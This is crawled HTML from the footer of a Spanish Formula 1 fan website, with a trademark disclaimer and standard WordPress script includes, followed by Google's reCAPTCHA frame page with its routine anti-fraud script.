	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_p10ZKOLjQf8k3pcQFN4rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081185537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>